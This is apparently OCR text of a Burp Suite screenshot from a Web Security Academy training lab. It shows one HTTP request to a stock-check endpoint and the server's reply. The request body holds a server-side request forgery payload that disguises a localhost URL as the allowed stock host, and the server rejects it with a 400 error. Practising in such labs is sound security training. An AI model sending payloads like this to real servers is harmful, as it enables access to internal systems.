 1 × 2 × +
Send Cancel < > Target: https://0a1c00f903eb59648170e39b00ba0036.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a1c00f903eb59648170e39b00ba0036.web-security-academy.net
3 Cookie: session=qtymoOngD2Wf1fYKYGj0894HtJUTLjbb
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c00f903eb59648170e39b00ba0036.web-security-academy
.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 51
11 Origin:
https://0a1c00f903eb59648170e39b00ba0036.web-security-academy
.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3a//localhost#@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
Inspector
Notes